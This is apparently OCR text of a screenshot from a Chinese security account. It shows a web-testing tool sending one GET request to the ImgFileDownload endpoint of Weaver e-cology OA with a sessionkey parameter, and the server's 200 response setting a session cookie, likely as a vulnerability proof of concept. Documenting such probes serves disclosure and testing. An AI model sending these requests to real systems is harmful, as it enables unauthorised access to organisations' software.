 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 GET /weaver/ImgFileDownload/a.swf?sessionkey=b20e3665-d8a8-403d-a041-0c5883626da4&a=.swf
HTTP/1.1
2 Host :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
Responses 0bytes / 56ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaa_db33mBm_EaOGEO8bz; path=/
7 Date: Tue, 20 Aug 2024 05:51:01 GMT
8
9
公众号 · 星悦安全